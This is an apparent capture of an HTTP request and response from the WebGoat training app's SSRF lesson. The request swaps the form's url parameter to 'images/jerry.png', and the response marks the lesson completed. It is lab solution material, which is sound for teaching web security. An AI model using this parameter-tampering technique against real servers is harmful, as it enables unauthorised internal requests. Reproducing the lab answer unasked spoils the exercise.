 Request
Pretty Raw Hex
\n
1 POST /WebGoat/SSRF/task1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 22
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=v11Wr5_wRe1rs9c2RYA7r6CSnvpL2qcHx-l94Jk9
19 Connection: keep-alive
20
21 url=images%2Fjerry.png
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Tue, 26 Nov 2024 07:45:54 GMT
8 Content-Length: 260
9
10 {
11 "lessonCompleted":true,
12 "feedback":"You rocked the SSRF!",
13 "output":
"<img class=\\\"image\\\" alt=\\\"Jerry\\\" src=\\\"images\\/jerry.png\\\" width=\\\"
25%\\\" height=\\\"25%\\\">",
14 "assignment":"SSRFTask1",
15 "attemptWasMade":true
16 }